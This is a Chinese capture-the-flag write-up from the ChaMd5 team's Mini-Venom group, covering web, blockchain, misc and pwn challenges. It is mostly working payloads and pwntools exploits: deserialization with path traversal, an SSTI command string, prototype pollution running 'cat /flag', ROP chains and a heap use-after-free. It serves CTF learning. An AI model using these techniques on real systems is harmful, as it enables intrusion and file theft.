强网拟态 WriteUp by Mini-Venom
Web

ezus
解题思路 第一层 http://172.52.128.90/index.php/tm.php/%80?source 第二层 两个原题 https://blog.csdn.net/qq_41918771/article/details/105754357 https://blog.csdn.net/mochu7777777/article/details/127216646
先传
username=%400%400%400%40%400%400%400%40%400%400%400%40%400%400%400%40%400%400%400%40%400%400%400%40%400%400%400%40%400%400%400%40&password=xxxx%22%3Bs%3A11%3A%22%00%2A%00password%22%3BO%3A5%3A%22order%22%3A3%3A%7Bs%3A1%3A%22f%22%3Bs%3A7%3A%22trypass%22%3Bs%3A4%3A%22hint%22%3Bs%3A60%3A%22mochu7%3A%2F%2Fprankhub%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fvar%2Fwww%2Fhtml%2Fhint.php%22%3B%7D%7D
读到hint.php

然后传
username=%400%400%400%40%400%400%400%40%400%400%400%40%400%400%400%40%400%400%400%40%400%400%400%40%400%400%400%40%400%400%400%40&password=xxxx%22%3Bs%3A11%3A%22%00%2A%00password%22%3BO%3A5%3A%22order%22%3A3%3A%7Bs%3A1%3A%22f%22%3Bs%3A7%3A%22trypass%22%3Bs%3A4%3A%22hint%22%3Bs%3A57%3A%22mochu7%3A%2F%2Fprankhub%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Ff1111444449999.txt%22%3B%7D%7D
读到flag

解题思路

iconv 转换后再 render,所以绕过思路应该就是在编码转换上

abcdefghigklmnopqrstuvwxyz
words = {"a": "a","b": "b","c": "c","d": "d","e": "e","f": "f","g": "g","h": "h","i": "i","g": "g","k": "k","l": "l","m": "m","n": "n","o": "o","p": "p","q": "q","r": "r","s": "s","t": "t","u": "u","v": "v","w": "w","x": "x","y": "y","z": "z"}
def convert(user_input):
dst = user_input
for w in words.keys():
dst = dst.replace(w, words.get(w))
return dst
convert("request.application.__globals__.__builtins__.__import__('os').popen('id').read()")


WHOYOUARE
解题思路

{"user":"{\"__proto__\":{\"command\":[\"-c\",\"cat /flag\"]},\"command\":[\"-c\",\"-i\"]}"}

Blockchain
ToBeEquel
解题思路 题目禁用很多json rpc调用,只能用raw tx的方式与链上交互,需要用私钥签名交易后用geth的sendRawTransaction进行合约交互:
const Tx = require('ethereumjs-tx').Transaction
var privateKey = new Buffer('e8b923b1c045cb4c07c0c875a189fa168e7b5f0d848d82b5d9c6b1e346fc861c', 'hex')
var rawTx = {
nonce: '0x00',
gasPrice: '1000000000',
gasLimit: '0x2710',
to: '0x865ce4d250086ebb97bcd7eeda89207fa61b9211',
value: '0x00',
data: '0xa0f1d69c000000000000000000000000865ce4d250086ebb97bcd7eeda89207fa61b9211000000000000000000000000000000000000000000000000000000000000006000000000000000000000000000000000000000000000000000000000000000a000000000000000000000000000000000000000000000000000000000000000155f43616c2875696e743235362c75696e7432353629000000000000000000000000000000000000000000000000000000000000000000000000000000000000010000000000000000000000000000000000000000000000000000000000000000'
}
var tx = new Tx(rawTx)
tx.sign(privateKey)
var serializedTx = tx.serialize()
console.log(serializedTx.toString('hex'))
主要就是用CallTest函数调用_Cal函数,映射过来就是data=>amount,msg.sender=>value,所以要生成后两位为特殊字符的账号,也就是找靓号。


Misc
welcome
解题思路 附件下来的txt文件,打开就有了emmm
babymisc
解题思路 是一个猜数字小游戏,但是只给了十几次的机会,二分法也得碰运气,所以需要爆破,并且通过尝试,大概率区间是在100000-999999之间,然后就是碰运气了。 exp:
from pwn import *
context.log_level = 'debug'
s = lambda data :p.send(data)
sa = lambda delim,data :p.sendafter(delim, data)
sl = lambda data :p.sendline(data)
sla = lambda delim,data :p.sendlineafter(delim, data)
r = lambda numb=4096 :p.recv(numb)
ru = lambda delims, drop=True :p.recvuntil(delims, drop)
rl = lambda s :p.recvline(s)
it = lambda :p.interactive()
for j in range(500):
p = remote("", 9999)
ru("> ")
sl("Y")
min = 100000
max = 999999
for i in range(15):
mid = int((min + max) / 2)
ru("Please enter a number:")
sl(str(mid).encode())
msg = ru("\n")
if "low" in msg:
min = mid
elif "up" in msg:
max = mid
else:
pass
print(j)
p.close()
Pwn
bfbf
解题思路 可以修改i,然后可以任意读写了,如下所示

泄露地址之后改个ROP链即可
from pwn import*
global p
libc = ELF("./lib/libc.so.6")
sd = lambda s:p.send(s)
sl = lambda s:p.sendline(s)
rc = lambda s:p.recv(s)
ru = lambda s:p.recvuntil(s)
rl = lambda :p.recvline()
sa = lambda a,s:p.sendafter(a,s)
sla = lambda a,s:p.sendlineafter(a,s)
uu32 = lambda data :u32(data.ljust(4, '\0'))
uu64 = lambda data :u64(data.ljust(8, '\0'))
u64Leakbase = lambda offset :u64(ru("\x7f")[-6: ] + '\0\0') - offset
u32Leakbase = lambda offset :u32(ru("\xf7")[-4: ]) - offset
it = lambda :p.interactive()
def lg(string,addr):
print('\033[1;31;40m%20s-->0x%x\033[0m'%(string,addr))
def addIdx():
return '\x3e'
def subIdx():
return '\x3c'
def show():
payload = ""
for i in range(8):
payload += '\x2e'
payload += addIdx()
return payload
def edit():
payload = ""
for i in range(8):
payload += '\x2c'
payload += addIdx()
return payload
def expPwn():
global p
p = process("./pwn")
payload = ""
for i in range(0x240-0x8):
payload += addIdx()
payload += show()
for i in range(0x18):
payload += subIdx()
payload += show()
for i in range(0x18):
payload += subIdx()
#edit
payload += '\x2c'
payload += addIdx()
payload += '\x2c'
payload += addIdx()
#gdb.attach(p,"b *$rebase(0x18CC)")
#pause()
p.send(payload)
libc_addr = u64Leakbase(libc.sym['__libc_start_main'] + 243)
lg("libc_addr",libc_addr)
chunk_addr = u64(rc(0x8))/0x10000
lg("chunk_addr",chunk_addr)
p.send(p16(0x58e4))
#local
# pop_rdi_ret = libc_addr + 0x0000000000021882
# pop_rsi_ret = libc_addr + 0x0000000000022192
# pop_rdx_ret = libc_addr + 0x0000000000001b9a
# pop_rax_ret = libc_addr + 0x0000000000038ee8
# syscall_ret = libc_addr + 0x00000000000390a9
#remote
pop_rdi_ret = libc_addr + 0x0000000000023b6a
pop_rsi_ret = libc_addr + 0x000000000002601f
pop_rdx_ret = libc_addr + 0x0000000000142c92
pop_rax_ret = libc_addr + 0x0000000000036174
syscall_ret = libc_addr + 0x00000000000630a9
orw = ""
orw += p64(pop_rax_ret) + p64(2)
orw += p64(pop_rdi_ret) + p64(chunk_addr+0x1000+0x80+0x2a0+0x8)
orw += p64(pop_rsi_ret) + p64(0)
orw += p64(pop_rdx_ret) + p64(0)
orw += p64(syscall_ret)
orw += p64(pop_rax_ret) + p64(40)
orw += p64(pop_rdi_ret) + p64(1)
orw += p64(pop_rsi_ret) + p64(3)
orw += p64(syscall_ret)
payload = ""
for i in range(0x240-0x8-0x20):
payload += addIdx()
for i in range(len(orw)/8):
payload += edit()
payload += "./flag\x00\x00\x00"
p.send(payload)
#pause()
p.send(orw)
#cat flag
def regexp_out(data):
patterns = [
re.compile(r'(flag{.*?})'),
re.compile(r'xnuca{(.*?)}'),
re.compile(r'DASCTF{(.*?)}'),
re.compile(r'WMCTF{.*?}'),
re.compile(r'[0-9a-zA-Z]{8}-[0-9a-zA-Z]{3}-[0-9a-zA-Z]{5}'),
]
for pattern in patterns:
res = pattern.findall(data.decode() if isinstance(data, bytes) else data)
if len(res) > 0:
return str(res[0])
return None
def bla():
global p
flag = ""
try:
expPwn()
#p.recv(timeout=0.5)
flag = p.recvuntil(b'}',timeout=0.5)
print(flag)
except:
p.close()
#continue
if b'}' in flag:
p.interactive()
exit()
while(1):
bla()
pwn1
解题思路
#!/usr/bin/python3
# -*- encoding: utf-8 -*-
from pwn import *
context(os='linux',arch='amd64', log_level='debug')#arch = 'i386')
filename='./pwn1'
p=process(filename)
p.recvuntil(b"Welcome to mimic world,try something")
p.sendline(b"1")
p.recvuntil(b"You will find some tricks")
func= int(p.recv(15),16)
success("func="+hex(func))
pie=func-0x000000A94
p.sendline(b'2')
p.recvuntil(b"hello\n")
payload=b"%33$p,%34$p"
p.send(payload)
canary=int(p.recv(18),16)
p.recvuntil(b",")
buf=int(p.recv(14),16)
system=pie+0x00000000A2C
pop_rdi_ret=elf_base+0x0000000c73
payload='a'*(0xc8)+p64(canary)+p64(0)+p64(pop_rdi_ret)
payload+=p64(pie+0x202068)+p64(system)
#gdb.attach(p)
p.send(payload)
#pause()
p.interactive()
pwn1-1
解题思路
#!/usr/bin/python2
# -*- encoding: utf-8 -*-
from pwn import *
context(os='linux',arch='amd64', log_level='debug')#arch = 'i386')
filename='./pwn1'
p=process(filename)
p.recvuntil(b"Welcome to mimic world,try something")
p.sendline(b"1")
p.recvuntil("You will find some tricks")
func= int(p.recv(15),16)
pie=func-0x12a0
success("func="+hex(func))
p.sendline(b"2")
p.recvuntil("hello")
p.sendline(b"%2p")
stack=p.recv(12)
stack=int(p.recv(15),16)
success("stack_base="+hex(stack))
pop_rdi_ret=pie+0x1943
system=pie+0x11a2
tar=stack-0x18
success("pie="+hex(pie))
payload=b'\x00'*0xe8+p64(stack-0x10)+p64(stack+0xf0+0x50)+p64(pop_rdi_ret)+p64(pie+0x4050)+p64(system)
p.send(payload)
p.interactive()
pwn2-1
解题思路
#!/usr/bin/python2
# -*- encoding: utf-8 -*-
from pwn import *
context(os='linux',arch='amd64', log_level='debug')#arch = 'i386')
filename='./pwn2'
io=process(filename)
s = lambda buf: io.send(buf)
sl = lambda buf: io.sendline(buf)
sa = lambda delim, buf: io.sendafter(delim, buf)
sal = lambda delim, buf: io.sendlineafter(delim, buf)
shell = lambda: io.interactive()
r = lambda n=None: io.recv(n)
ra = lambda t=tube.forever:io.recvall(t)
ru = lambda delim: io.recvuntil(delim)
rl = lambda: io.recvline()
rls = lambda n=2**20: io.recvlines(n)
Ch="Your choice :"
Size="Note size :"
Con="Content :"
Idx="Index :"
def add(size,con):
sal(Ch,str(1))
sal(Size,str(size))
sal(Con,con)
def delete(idx):
sal(Ch,str(2))
sal(Idx,str(idx))
def show(idx):
sal(Ch,str(3))
sal(Idx,str(idx))
def tips():
sal(Ch,str(5))
ru("let us give you some tips")
tips()
pie=int(io.recv(15),16)-0x11f0
shell=pie+0x1b70
success("pie_base = "+hex(pie))
add(0x100,'a')#1
add(0x18,'a')#2
delete(0)
delete(1)
add(0x100,'a')#3
add(0x18,p64(shell))#4
add(0x18,'a')
show(0)
io.interactive()
end
招新小广告
ChaMd5 Venom 招收大佬入圈
新成立组IOT+工控+样本分析 长期招新
欢迎联系admin@chamd5.org
关注公众号:拾黑(shiheibook)了解更多
[广告]赞助链接:
四季很好,只要有你,文娱排行榜:https://www.yaopaiming.com/
让资讯触达的更精准有趣:https://www.0xu.cn/
 关注网络尖刀微信公众号
关注网络尖刀微信公众号随时掌握互联网精彩
- 1 习近平同马克龙交流互动的经典瞬间 7904456
- 2 公考枪手替考89次敛财千万 7809799
- 3 15岁高中生捐赠南京大屠杀日军罪证 7713031
- 4 2025你的消费习惯“更新”了吗 7617364
- 5 流拍4次的百达翡丽再挂拍 估值4千万 7522597
- 6 一身塑料过冬?聚酯纤维真是塑料瓶吗 7426022
- 7 女子裤子内藏2斤多活虫入境被查 7329949
- 8 李幼斌20年后重现《亮剑》名场面 7236519
- 9 微信表情包戒烟再度翻红 7140515
- 10 中疾控流感防治七问七答 7042488






 Chamd5安全团队
Chamd5安全团队